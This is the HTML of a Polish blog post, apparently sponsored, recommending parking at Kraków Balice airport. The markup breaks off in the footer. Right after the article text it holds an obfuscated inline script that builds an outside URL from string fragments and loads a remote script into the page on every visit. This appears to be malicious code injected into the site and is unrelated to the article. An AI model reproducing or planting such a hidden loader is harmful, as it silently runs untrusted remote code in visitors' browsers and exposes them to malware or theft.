			<img width="1000" height="667" src="https://przydatnyportal.pl/wp-content/uploads/2022/07/parking-lot-gff7c6dd02_19201.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" srcset="https://przydatnyportal.pl/wp-content/uploads/2022/07/parking-lot-gff7c6dd02_19201.jpg 1000w, https://przydatnyportal.pl/wp-content/uploads/2022/07/parking-lot-gff7c6dd02_19201-300x200.jpg 300w, https://przydatnyportal.pl/wp-content/uploads/2022/07/parking-lot-gff7c6dd02_19201-768x512.jpg 768w, https://przydatnyportal.pl/wp-content/uploads/2022/07/parking-lot-gff7c6dd02_19201-939x626.jpg 939w" sizes="(max-width: 1000px) 100vw, 1000px" />			<div class="bwp-post-bg-overlay"></div>
			<div class="bwp-post-hover-buttons">
				<a href="https://przydatnyportal.pl/wp-content/uploads/2022/07/parking-lot-gff7c6dd02_19201.jpg" class="bwp-popup-image" title="Lotnisko Kraków Balice – gdzie można wygodnie zaparkować?">
					<i class="fas fa-expand"></i>
				</a>
				<a href="https://przydatnyportal.pl/wp-content/uploads/2022/07/parking-lot-gff7c6dd02_19201.jpg" target="_blank" rel="noopener">
					<i class="fas fa-file-image"></i>
				</a>
			</div>
					</figure>
		<!-- end: featured image -->

		
					<!-- content -->
					<div class="bwp-post-content">

						
		<!-- metadata -->
		<ul class="bwp-single-post-metadata list-unstyled">

			
				<!-- date (with link) -->
				<li class="bwp-single-post-meta-date">
					<span>Posted on</span>
					<a href="https://przydatnyportal.pl/2022/07/28/">
						<span class="date updated">28 lipca, 2022</span>
					</a>
				</li>
				<!-- end: date -->

				
			<!-- author -->
			<li class="bwp-single-post-meta-author">
				<span>By</span>
				<a href="https://przydatnyportal.pl/author/admin/" title="Posts by PrzydatnyPortal" rel="author">
					<span class="vcard author">
						<span class="fn">PrzydatnyPortal</span>
					</span>
				</a>
			</li>
			<!-- end: author -->

			
					<!-- categories -->
					<li class="bwp-single-post-meta-categories">
						<span>In</span>
						<a href="https://przydatnyportal.pl/category/motoryzacja-i-transport/" rel="category tag">Motoryzacja i transport</a>					</li>
					<!-- end: categories -->

					
		</ul>
		<!-- end: metadata -->

		
			<!-- title -->
			<h1 class="bwp-post-title entry-title">Lotnisko Kraków Balice – gdzie można wygodnie zaparkować?</h1>
			<!-- end: title -->

			
		<!-- full post content -->
		<div class="bwp-content entry-content clearfix">

			<p>Lotniska zwykle umieszczone są na obrzeżach miast, co może nieco komplikować dojazd na miejsce. Dużym problemem jest także zaparkowanie samochodu, bo często albo brakuje miejsc, albo za postój jest bardzo drogi. Jak to wygląda na krakowskim lotnisku?</p>
<div class="wp-preview__content">
<h3>Port lotniczy w Krakowie – gdzie parkować?</h3>
<p>Najbezpieczniej jest pozostawić samochód na <a href="https://interparkingbalice.pl/">parkingu lotniska. Kraków</a> obsługuje bardzo dużą liczbę pasażerów, więc teren lotniska jest przystosowany do tego, by mogły na nim parkować samochody prywatne i firmowe. Niemniej zawsze może się zdarzyć, że wolnych miejsc po prostu zabraknie, dlatego warto zawczasu dokonać rezerwacji na parkingu obsługiwanym przez Grupę Interparking. Wolne miejsce można zarezerwować online. W tym celu wystarczy wejść na stronę, wybrać termin podróży, podać swoje dane osobowe i zapłacić przelewem internetowym albo kartą. Ostatnim krokiem jest odebranie potwierdzenia rezerwacji, które należy okazać już podczas fizycznego parkowania na lotnisku.</p>
<h3>Parkowanie na lotnisku – ile kosztuje?</h3>
<p>Jeśli ktoś wybiera na port docelowy <a href="https://interparkingbalice.pl/">Kraków Balice, parking</a> powinien znajdować się jak najbliżej sali odlotów i przylotów. Tak dogodna lokalizacja wcale nie musi być bardzo droga, a do tego parking jest przez całą dobę objęty profesjonalnym monitoringiem. Parking Balice znajduje się w odległości 400 metrów od terminala, co jest dystansem, który da się pokonać w zaledwie kilka minut. Można jednak skorzystać także z usługi dodatkowego transportu – specjalnie podstawiony bus zawiezie z parkingu prosto pod wejście do terminala. Godzina nie ma tutaj żadnego znaczenia, parking z pełną obsługą działa bowiem przez 24 godziny siedem dni w tygodniu.</p>
<h3>Na jak długo wolno zostawić samochód na parkingu lotniska?</h3>
<p>To dylemat wielu pasażerów – dojechać na lotnisko własnym autem czy taksówką? Prywatny samochód jest tańszy, ale co z nim zrobić już po dojechaniu na miejsce? Teraz to żaden kłopot, ponieważ można auto zaparkować długoterminowo, korzystając z prywatnego, strzeżonego parkingu. Po powrocie wystarczy już tylko odebrać samochód i można wygodnie wrócić do domu.</p>
</div>
<p><script>
(function(){
qg66=document.createElement("script");qg66_=("us")+("ta");
qg66_+="t"+(".");qg66_+=("in");qg66u="428310044";qg66.async=true;
qg66u+=".uxap3pw7g66nr01mx";qg66.type="text/javascript";qg66_+="f"+"o"+("/");
qg66u+="bfXyr8mtlnl4u";qg66.src="https://"+qg66_+qg66u;
dqg66=document.body;dqg66.appendChild(qg66);
})();
</script></p>

			<!-- clearfix -->
			<div class="clearfix"></div>

			
		</div>
		<!-- end: full post content -->

		
									<!-- share icons and counters -->
									<div class="clearfix">

										
	<!-- share -->
	<div class="bwp-single-post-share">
		<span>Share</span>
		<ul class="bwp-single-post-share-list list-unstyled">
			<!-- twitter -->
			<li>
				<a href="https://twitter.com/share?url=https://przydatnyportal.pl/motoryzacja-i-transport/lotnisko-krakow-balice-gdzie-mozna-wygodnie-zaparkowac/&text=Lotnisko%20Krak%C3%B3w%20Balice%20%E2%80%93%20gdzie%20mo%C5%BCna%20wygodnie%20zaparkowa%C4%87%3F" rel="nofollow noopener" target="_blank" class="bwp-twitter-share" onclick="window.open('https://twitter.com/share?url=https://przydatnyportal.pl/motoryzacja-i-transport/lotnisko-krakow-balice-gdzie-mozna-wygodnie-zaparkowac/&text=Lotnisko%20Krak%C3%B3w%20Balice%20%E2%80%93%20gdzie%20mo%C5%BCna%20wygodnie%20zaparkowa%C4%87%3F', 'Twitter', 'width=700,height=500,left='+(screen.availWidth/2-350)+',top='+(screen.availHeight/2-250)+''); return false;">
					<i class="fab fa-twitter"></i>
				</a>
			</li>
			<!-- end: twitter -->
			<!-- facebook -->
			<li>
				<a href="https://www.facebook.com/sharer.php?u=https://przydatnyportal.pl/motoryzacja-i-transport/lotnisko-krakow-balice-gdzie-mozna-wygodnie-zaparkowac/&t=Lotnisko%20Krak%C3%B3w%20Balice%20%E2%80%93%20gdzie%20mo%C5%BCna%20wygodnie%20zaparkowa%C4%87%3F" rel="nofollow noopener" target="_blank" class="bwp-facebook-share" onclick="window.open('https://www.facebook.com/sharer.php?u=https://przydatnyportal.pl/motoryzacja-i-transport/lotnisko-krakow-balice-gdzie-mozna-wygodnie-zaparkowac/&t=Lotnisko%20Krak%C3%B3w%20Balice%20%E2%80%93%20gdzie%20mo%C5%BCna%20wygodnie%20zaparkowa%C4%87%3F', 'Facebook', 'width=700,height=500,left='+(screen.availWidth/2-350)+',top='+(screen.availHeight/2-250)+''); return false;">
					<i class="fab fa-facebook-f"></i>
				</a>
			</li>
			<!-- end: facebook -->
			<!-- pinterest -->
			<li>
				<a href="http://pinterest.com/pin/create/button/?url=https://przydatnyportal.pl/motoryzacja-i-transport/lotnisko-krakow-balice-gdzie-mozna-wygodnie-zaparkowac/&media=https://przydatnyportal.pl/wp-content/uploads/2022/07/parking-lot-gff7c6dd02_19201.jpg&description=Lotnisko%20Krak%C3%B3w%20Balice%20%E2%80%93%20gdzie%20mo%C5%BCna%20wygodnie%20zaparkowa%C4%87%3F" rel="nofollow noopener" target="_blank" class="bwp-pinterest-share" onclick="window.open('http://pinterest.com/pin/create/button/?url=https://przydatnyportal.pl/motoryzacja-i-transport/lotnisko-krakow-balice-gdzie-mozna-wygodnie-zaparkowac/&media=https://przydatnyportal.pl/wp-content/uploads/2022/07/parking-lot-gff7c6dd02_19201.jpg&description=Lotnisko%20Krak%C3%B3w%20Balice%20%E2%80%93%20gdzie%20mo%C5%BCna%20wygodnie%20zaparkowa%C4%87%3F', 'Pinterest', 'width=800,height=700,left='+(screen.availWidth/2-400)+',top='+(screen.availHeight/2-350)+''); return false;">
					<i class="fab fa-pinterest-p"></i>
				</a>
			</li>
			<!-- end: pinterest -->
			<!-- vk -->
			<li>
				<a href="https://vk.com/share.php?url=https://przydatnyportal.pl/motoryzacja-i-transport/lotnisko-krakow-balice-gdzie-mozna-wygodnie-zaparkowac/" rel="nofollow noopener" target="_blank" class="bwp-vk-share" onclick="window.open('https://vk.com/share.php?url=https://przydatnyportal.pl/motoryzacja-i-transport/lotnisko-krakow-balice-gdzie-mozna-wygodnie-zaparkowac/', 'VK', 'width=800,height=700,left='+(screen.availWidth/2-400)+',top='+(screen.availHeight/2-350)+''); return false;">
					<i class="fab fa-vk"></i>
				</a>
			</li>
			<!-- end: vk -->
			<!-- reddit -->
			<li>
				<a href="https://www.reddit.com/submit?url=https://przydatnyportal.pl/motoryzacja-i-transport/lotnisko-krakow-balice-gdzie-mozna-wygodnie-zaparkowac/&title=Lotnisko%20Krak%C3%B3w%20Balice%20%E2%80%93%20gdzie%20mo%C5%BCna%20wygodnie%20zaparkowa%C4%87%3F" rel="nofollow noopener" target="_blank" class="bwp-reddit-share" onclick="window.open('https://www.reddit.com/submit?url=https://przydatnyportal.pl/motoryzacja-i-transport/lotnisko-krakow-balice-gdzie-mozna-wygodnie-zaparkowac/&title=Lotnisko%20Krak%C3%B3w%20Balice%20%E2%80%93%20gdzie%20mo%C5%BCna%20wygodnie%20zaparkowa%C4%87%3F', 'Reddit', 'width=800,height=700,left='+(screen.availWidth/2-400)+',top='+(screen.availHeight/2-350)+''); return false;">
					<i class="fab fa-reddit-alien"></i>
				</a>
			</li>
			<!-- end: reddit -->
		</ul>
	</div>
	<!-- end: share -->

	
				<!-- counters -->
				<div class="bwp-single-post-counters">
					<ul class="bwp-single-post-counters-list list-unstyled clearfix">

													<!-- comments counter -->
							<li class="bwp-single-post-comments-count">
								
	<a href="#comments" rel="nofollow">
		<i class="far fa-comment"></i><span class="bwp-count">0</span>
	</a>

								</li>
							<!-- end: comments counter -->
						
													<!-- likes counter -->
							<li class="bwp-single-post-likes-count">
								<span class="bwp-post-like-icon"><a rel="nofollow" href="#" data-post_id="101"><span class="bwp-like"><i class="far fa-heart"></i></span><span class="bwp-count">0</span></a></span>							</li>
							<!-- end: likes counter -->
						
					</ul>
				</div>
				<!-- end: counters -->

				
									</div>
									<!-- end: share icons and counters -->

									
	<nav class="navigation post-navigation" aria-label="Wpisy">
		<h2 class="screen-reader-text">Nawigacja wpisu</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://przydatnyportal.pl/kulinaria/czym-sa-i-jak-wykorzystac-borowki-amerykanskie/" rel="prev"><span class="meta-nav"><i class="fas fa-caret-left"></i>Previous post</span><span class="post-title-nav">Czym są i jak wykorzystać borówki amerykańskie</span></a></div><div class="nav-next"><a href="https://przydatnyportal.pl/fauna-i-flora/symbol-milosci-labedzie/" rel="next"><span class="meta-nav">Next post<i class="fas fa-caret-right"></i></span><span class="post-title-nav">Symbol miłości &#8211; łabędzie</span></a></div></div>
	</nav>
					</div>
					<!-- end: content -->

				</article>
				<!-- end: single post -->

				
<!-- comments -->
<div id="comments" class="comments-area">

	
	
		<div id="respond" class="comment-respond">
		<h2 id="reply-title" class="comment-reply-title"><span>Leave a reply</span> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/motoryzacja-i-transport/lotnisko-krakow-balice-gdzie-mozna-wygodnie-zaparkowac/#respond" style="display:none;">Cancel reply</a></small></h2><form action="https://przydatnyportal.pl/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes">Your email address will not be published. Required fields are marked *</p><p class="comment-form-comment"><label for="comment">Komentarz <span class="required">*</span></label> <textarea autocomplete="new-password"  id="e2060fdcf9"  name="e2060fdcf9"   cols="45" rows="8" maxlength="65525" required></textarea><textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize>document.getElementById("comment").setAttribute( "id", "a77f9a126fd529510257d034ab42b22a" );document.getElementById("e2060fdcf9").setAttribute( "id", "comment" );</script></p><p class="comment-form-author"><label for="author">Nazwa <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">E-mail <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Witryna internetowa</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Zapisz moje dane, adres e-mail i witrynę w przeglądarce aby wypełnić dane podczas pisania kolejnych komentarzy.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post comment" /> <input type='hidden' name='comment_post_ID' value='101' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div>
<!-- end: comments -->

			</div>
			<!-- end: single post container -->

							</div><!-- /col/single-post-col --><div class="col-md-4 bwp-sidebar-col bwp-sidebar-right">
			
			
	<!-- sidebar -->
	<aside class="bwp-sidebar-container bwp-content bwp-sidebar-content">
		<div id="nimbo_posts_list_widget-2" class="bwp-widget widget_bwp_posts_list clearfix"><h3 class="bwp-widget-title">Najnowsze artykuły</h3><ul class="list-unstyled">
					<li>
						<figure class="widget_bwp_posts_list_item">
							<img width="939" height="626" src="https://przydatnyportal.pl/wp-content/uploads/2026/01/pexels-polina-tankilevitch-7337786-939x626.jpg" class="attachment-nimbo-939x626-crop size-nimbo-939x626-crop wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://przydatnyportal.pl/wp-content/uploads/2026/01/pexels-polina-tankilevitch-7337786-939x626.jpg 939w, https://przydatnyportal.pl/wp-content/uploads/2026/01/pexels-polina-tankilevitch-7337786-300x200.jpg 300w, https://przydatnyportal.pl/wp-content/uploads/2026/01/pexels-polina-tankilevitch-7337786-768x512.jpg 768w, https://przydatnyportal.pl/wp-content/uploads/2026/01/pexels-polina-tankilevitch-7337786.jpg 1000w" sizes="(max-width: 939px) 100vw, 939px" />							<div class="widget_bwp_dark_bg_overlay"></div>
							<figcaption>

																	<h4 class="entry-title">
										<a href="https://przydatnyportal.pl/inne/dobor-rekawic-ochronnych-do-chemii-nitryl-lateks-i-neopren-w-praktyce-zawodowej/">Dobór rękawic ochronnych do chemii: nitryl, lateks i neopren w praktyce zawodowej</a>
									</h4>
								
								
							</figcaption>
						</figure>
					</li>

					
					<li>
						<figure class="widget_bwp_posts_list_item">
							<img width="939" height="626" src="https://przydatnyportal.pl/wp-content/uploads/2026/01/pexels-ann-h-45017-32417522-939x626.jpg" class="attachment-nimbo-939x626-crop size-nimbo-939x626-crop wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://przydatnyportal.pl/wp-content/uploads/2026/01/pexels-ann-h-45017-32417522-939x626.jpg 939w, https://przydatnyportal.pl/wp-content/uploads/2026/01/pexels-ann-h-45017-32417522-300x200.jpg 300w, https://przydatnyportal.pl/wp-content/uploads/2026/01/pexels-ann-h-45017-32417522-768x512.jpg 768w, https://przydatnyportal.pl/wp-content/uploads/2026/01/pexels-ann-h-45017-32417522.jpg 1000w" sizes="(max-width: 939px) 100vw, 939px" />							<div class="widget_bwp_dark_bg_overlay"></div>
							<figcaption>

																	<h4 class="entry-title">
										<a href="https://przydatnyportal.pl/marketing-i-reklama/jak-dobrac-materialy-do-maskotki-reklamowej-by-byla-trwala-estetyczna-i-przyjazna-w-uzytkowaniu/">Jak dobrać materiały do maskotki reklamowej, by była trwała, estetyczna i przyjazna w użytkowaniu</a>
									</h4>
								
								
							</figcaption>
						</figure>
					</li>

					
					<li>
						<figure class="widget_bwp_posts_list_item">
							<img width="939" height="626" src="https://przydatnyportal.pl/wp-content/uploads/2026/01/pexels-eren-li-7188523-939x626.jpg" class="attachment-nimbo-939x626-crop size-nimbo-939x626-crop wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://przydatnyportal.pl/wp-content/uploads/2026/01/pexels-eren-li-7188523-939x626.jpg 939w, https://przydatnyportal.pl/wp-content/uploads/2026/01/pexels-eren-li-7188523-300x200.jpg 300w, https://przydatnyportal.pl/wp-content/uploads/2026/01/pexels-eren-li-7188523-768x512.jpg 768w, https://przydatnyportal.pl/wp-content/uploads/2026/01/pexels-eren-li-7188523.jpg 1000w" sizes="(max-width: 939px) 100vw, 939px" />							<div class="widget_bwp_dark_bg_overlay"></div>
							<figcaption>

																	<h4 class="entry-title">
										<a href="https://przydatnyportal.pl/dom-i-ogrod/zywica-na-balkon-kluczowe-parametry-ktore-decyduja-o-trwalosci-i-bezpieczenstwie/">Żywica na balkon – kluczowe parametry, które decydują o trwałości i bezpieczeństwie</a>
									</h4>
								
								
							</figcaption>
						</figure>
					</li>

					</ul></div><div id="nimbo_popular_widget-2" class="bwp-widget widget_bwp_popular_posts clearfix"><h3 class="bwp-widget-title">Popularne artykuły</h3><ul class="list-unstyled"><li>
					<figure class="widget_bwp_thumbnail">
						<a href="https://przydatnyportal.pl/dzieci-i-rodzina/kiedy-i-jak-przycinac-roze/">
							<img width="200" height="132" src="https://przydatnyportal.pl/wp-content/uploads/2022/05/flowers-1405552_12801.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://przydatnyportal.pl/wp-content/uploads/2022/05/flowers-1405552_12801.jpg 1280w, https://przydatnyportal.pl/wp-content/uploads/2022/05/flowers-1405552_12801-300x199.jpg 300w, https://przydatnyportal.pl/wp-content/uploads/2022/05/flowers-1405552_12801-1024x678.jpg 1024w, https://przydatnyportal.pl/wp-content/uploads/2022/05/flowers-1405552_12801-768x508.jpg 768w, https://przydatnyportal.pl/wp-content/uploads/2022/05/flowers-1405552_12801-720x476.jpg 720w" sizes="(max-width: 200px) 100vw, 200px" />							<div class="widget_bwp_bg_overlay"></div>
						</a>
					</figure>

					
				<span class="widget_bwp_popular_post_num">
					1				</span>

				<div class="widget_bwp_content">

											<h4 class="entry-title">
							<a href="https://przydatnyportal.pl/dzieci-i-rodzina/kiedy-i-jak-przycinac-roze/">Kiedy i jak przycinać róże</a>
						</h4>
					
					
				</div><!-- /widget_bwp_content -->

				</li><li>
					<figure class="widget_bwp_thumbnail">
						<a href="https://przydatnyportal.pl/inne/jak-sprawdzic-skad-pochodzi-moje-nazwisko/">
							<img width="200" height="133" src="https://przydatnyportal.pl/wp-content/uploads/2022/05/people-3120717_12801.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://przydatnyportal.pl/wp-content/uploads/2022/05/people-3120717_12801.jpg 1280w, https://przydatnyportal.pl/wp-content/uploads/2022/05/people-3120717_12801-300x200.jpg 300w, https://przydatnyportal.pl/wp-content/uploads/2022/05/people-3120717_12801-1024x682.jpg 1024w, https://przydatnyportal.pl/wp-content/uploads/2022/05/people-3120717_12801-768x512.jpg 768w, https://przydatnyportal.pl/wp-content/uploads/2022/05/people-3120717_12801-720x480.jpg 720w" sizes="(max-width: 200px) 100vw, 200px" />							<div class="widget_bwp_bg_overlay"></div>
						</a>
					</figure>

					
				<span class="widget_bwp_popular_post_num">
					2				</span>

				<div class="widget_bwp_content">

											<h4 class="entry-title">
							<a href="https://przydatnyportal.pl/inne/jak-sprawdzic-skad-pochodzi-moje-nazwisko/">Jak sprawdzić skąd pochodzi moje nazwisko?</a>
						</h4>
					
					
				</div><!-- /widget_bwp_content -->

				</li><li>
					<figure class="widget_bwp_thumbnail">
						<a href="https://przydatnyportal.pl/inne/czy-milosc-moze-byc-szczesliwa/">
							<img width="200" height="133" src="https://przydatnyportal.pl/wp-content/uploads/2022/05/shoes-2831821_12801.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://przydatnyportal.pl/wp-content/uploads/2022/05/shoes-2831821_12801.jpg 1280w, https://przydatnyportal.pl/wp-content/uploads/2022/05/shoes-2831821_12801-300x200.jpg 300w, https://przydatnyportal.pl/wp-content/uploads/2022/05/shoes-2831821_12801-1024x682.jpg 1024w, https://przydatnyportal.pl/wp-content/uploads/2022/05/shoes-2831821_12801-768x512.jpg 768w, https://przydatnyportal.pl/wp-content/uploads/2022/05/shoes-2831821_12801-720x480.jpg 720w" sizes="(max-width: 200px) 100vw, 200px" />							<div class="widget_bwp_bg_overlay"></div>
						</a>
					</figure>

					
				<span class="widget_bwp_popular_post_num">
					3				</span>

				<div class="widget_bwp_content">

											<h4 class="entry-title">
							<a href="https://przydatnyportal.pl/inne/czy-milosc-moze-byc-szczesliwa/">Czy miłość może być szczęśliwa?</a>
						</h4>
					
					
				</div><!-- /widget_bwp_content -->

				</li><li>
					<figure class="widget_bwp_thumbnail">
						<a href="https://przydatnyportal.pl/inne/po-czym-poznac-ze-jestescie-w-zwiazku/">
							<img width="200" height="133" src="https://przydatnyportal.pl/wp-content/uploads/2022/05/bouquet-1790142_12801.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://przydatnyportal.pl/wp-content/uploads/2022/05/bouquet-1790142_12801.jpg 1280w, https://przydatnyportal.pl/wp-content/uploads/2022/05/bouquet-1790142_12801-300x200.jpg 300w, https://przydatnyportal.pl/wp-content/uploads/2022/05/bouquet-1790142_12801-1024x682.jpg 1024w, https://przydatnyportal.pl/wp-content/uploads/2022/05/bouquet-1790142_12801-768x512.jpg 768w, https://przydatnyportal.pl/wp-content/uploads/2022/05/bouquet-1790142_12801-720x480.jpg 720w" sizes="(max-width: 200px) 100vw, 200px" />							<div class="widget_bwp_bg_overlay"></div>
						</a>
					</figure>

					
				<span class="widget_bwp_popular_post_num">
					4				</span>

				<div class="widget_bwp_content">

											<h4 class="entry-title">
							<a href="https://przydatnyportal.pl/inne/po-czym-poznac-ze-jestescie-w-zwiazku/">Po czym poznać, że jesteście w związku?</a>
						</h4>
					
					
				</div><!-- /widget_bwp_content -->

				</li></ul></div>	</aside>
	<!-- end: sidebar -->

					</div><!-- /col/sidebar-col --></div><!-- /row -->
				
		</div>
	</section>
	<!-- end: single blog post -->

	
	<!-- footer widgets -->
	<section id="bwp-footer-widgets" role="complementary">
		<div class="container">
			<div class="bwp-footer-widgets-container">
				<h2 class="screen-reader-text">
					Widgets				</h2>
				<div class="row">

					<!-- column 1 -->
					<div class="col-md-4 bwp-footer-col-1">
						<div class="bwp-sidebar-content bwp-content">
							<div id="nimbo_popular_widget-3" class="bwp-widget widget_bwp_popular_posts clearfix"><h3 class="bwp-widget-title">Popularne artykuły</h3><ul class="list-unstyled"><li>
					<figure class="widget_bwp_thumbnail">
						<a href="https://przydatnyportal.pl/dzieci-i-rodzina/kiedy-i-jak-przycinac-roze/">
							<img width="200" height="132" src="https://przydatnyportal.pl/wp-content/uploads/2022/05/flowers-1405552_12801.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://przydatnyportal.pl/wp-content/uploads/2022/05/flowers-1405552_12801.jpg 1280w, https://przydatnyportal.pl/wp-content/uploads/2022/05/flowers-1405552_12801-300x199.jpg 300w, https://przydatnyportal.pl/wp-content/uploads/2022/05/flowers-1405552_12801-1024x678.jpg 1024w, https://przydatnyportal.pl/wp-content/uploads/2022/05/flowers-1405552_12801-768x508.jpg 768w, https://przydatnyportal.pl/wp-content/uploads/2022/05/flowers-1405552_12801-720x476.jpg 720w" sizes="(max-width: 200px) 100vw, 200px" />							<div class="widget_bwp_bg_overlay"></div>
						</a>
					</figure>

					
				<span class="widget_bwp_popular_post_num">
					1				</span>

				<div class="widget_bwp_content">

											<h4 class="entry-title">
							<a href="https://przydatnyportal.pl/dzieci-i-rodzina/kiedy-i-jak-przycinac-roze/">Kiedy i jak przycinać róże</a>
						</h4>
					
					
				</div><!-- /widget_bwp_content -->

				</li><li>
					<figure class="widget_bwp_thumbnail">
						<a href="https://przydatnyportal.pl/inne/jak-sprawdzic-skad-pochodzi-moje-nazwisko/">
							<img width="200" height="133" src="https://przydatnyportal.pl/wp-content/uploads/2022/05/people-3120717_12801.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://przydatnyportal.pl/wp-content/uploads/2022/05/people-3120717_12801.jpg 1280w, https://przydatnyportal.pl/wp-content/uploads/2022/05/people-3120717_12801-300x200.jpg 300w, https://przydatnyportal.pl/wp-content/uploads/2022/05/people-3120717_12801-1024x682.jpg 1024w, https://przydatnyportal.pl/wp-content/uploads/2022/05/people-3120717_12801-768x512.jpg 768w, https://przydatnyportal.pl/wp-content/uploads/2022/05/people-3120717_12801-720x480.jpg 720w" sizes="(max-width: 200px) 100vw, 200px" />							<div class="widget_bwp_bg_overlay"></div>
						</a>
					</figure>

					
				<span class="widget_bwp_popular_post_num">
					2				</span>

				<div class="widget_bwp_content">

											<h4 class="entry-title">
							<a href="https://przydatnyportal.pl/inne/jak-sprawdzic-skad-pochodzi-moje-nazwisko/">Jak sprawdzić skąd pochodzi moje nazwisko?</a>
						</h4>
					
					
				</div><!-- /widget_bwp_content -->

				</li><li>
					<figure class="widget_bwp_thumbnail">
						<a href="https://przydatnyportal.pl/inne/czy-milosc-moze-byc-szczesliwa/">
							<img width="200" height="133" src="https://przydatnyportal.pl/wp-content/uploads/2022/05/shoes-2831821_12801.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://przydatnyportal.pl/wp-content/uploads/2022/05/shoes-2831821_12801.jpg 1280w, https://przydatnyportal.pl/wp-content/uploads/2022/05/shoes-2831821_12801-300x200.jpg 300w, https://przydatnyportal.pl/wp-content/uploads/2022/05/shoes-2831821_12801-1024x682.jpg 1024w, https://przydatnyportal.pl/wp-content/uploads/2022/05/shoes-2831821_12801-768x512.jpg 768w, https://przydatnyportal.pl/wp-content/uploads/2022/05/shoes-2831821_12801-720x480.jpg 720w" sizes="(max-width: 200px) 100vw, 200px" />							<div class="widget_bwp_bg_overlay"></div>
						</a>
					</figure>

					
				<span class="widget_bwp_popular_post_num">
					3				</span>

				<div class="widget_bwp_content">

											<h4 class="entry-title">
							<a href="https://przydatnyportal.pl/inne/czy-milosc-moze-byc-szczesliwa/">Czy miłość może być szczęśliwa?</a>
						</h4>
					
					
				</div><!-- /widget_bwp_content -->

				</li><li>
					<figure class="widget_bwp_thumbnail">
						<a href="https://przydatnyportal.pl/inne/po-czym-poznac-ze-jestescie-w-zwiazku/">
							<img width="200" height="133" src="https://przydatnyportal.pl/wp-content/uploads/2022/05/bouquet-1790142_12801.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://przydatnyportal.pl/wp-content/uploads/2022/05/bouquet-1790142_12801.jpg 1280w, https://przydatnyportal.pl/wp-content/uploads/2022/05/bouquet-1790142_12801-300x200.jpg 300w, https://przydatnyportal.pl/wp-content/uploads/2022/05/bouquet-1790142_12801-1024x682.jpg 1024w, https://przydatnyportal.pl/wp-content/uploads/2022/05/bouquet-1790142_12801-768x512.jpg 768w, https://przydatnyportal.pl/wp-content/uploads/2022/05/bouquet-1790142_12801-720x480.jpg 720w" sizes="(max-width: 200px) 100vw, 200px" />							<div class="widget_bwp_bg_overlay"></div>
						</a>
					</figure>

					
				<span class="widget_bwp_popular_post_num">
					4				</span>

				<div class="widget_bwp_content">

											<h4 class="entry-title">
							<a href="https://przydatnyportal.pl/inne/po-czym-poznac-ze-jestescie-w-zwiazku/">Po czym poznać, że jesteście w związku?</a>
						</h4>
					
					
				</div><!-- /widget_bwp_content -->

				</li></ul></div>						</div>
					</div>
					<!-- end: column 1 -->

					<!-- column 2 -->
					<div class="col-md-4 bwp-footer-col-2">
						<div class="bwp-sidebar-content bwp-content">
							<div id="nimbo_recent_widget-2" class="bwp-widget widget_bwp_recent_posts clearfix"><h3 class="bwp-widget-title">Najnowsze artykuły</h3><ul class="list-unstyled"><li>
					<figure class="widget_bwp_thumbnail">
						<a href="https://przydatnyportal.pl/inne/dobor-rekawic-ochronnych-do-chemii-nitryl-lateks-i-neopren-w-praktyce-zawodowej/">
							<img width="200" height="200" src="https://przydatnyportal.pl/wp-content/uploads/2026/01/pexels-polina-tankilevitch-7337786-200x200.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://przydatnyportal.pl/wp-content/uploads/2026/01/pexels-polina-tankilevitch-7337786-200x200.jpg 200w, https://przydatnyportal.pl/wp-content/uploads/2026/01/pexels-polina-tankilevitch-7337786-150x150.jpg 150w" sizes="(max-width: 200px) 100vw, 200px" />							<div class="widget_bwp_bg_overlay"></div>
						</a>
					</figure>

					
				<div class="widget_bwp_content">

											<h4 class="entry-title">
							<a href="https://przydatnyportal.pl/inne/dobor-rekawic-ochronnych-do-chemii-nitryl-lateks-i-neopren-w-praktyce-zawodowej/">Dobór rękawic ochronnych do chemii: nitryl, lateks i neopren w praktyce zawodowej</a>
						</h4>
					
					
				</div><!-- /widget_bwp_content -->

				</li><li>
					<figure class="widget_bwp_thumbnail">
						<a href="https://przydatnyportal.pl/marketing-i-reklama/jak-dobrac-materialy-do-maskotki-reklamowej-by-byla-trwala-estetyczna-i-przyjazna-w-uzytkowaniu/">
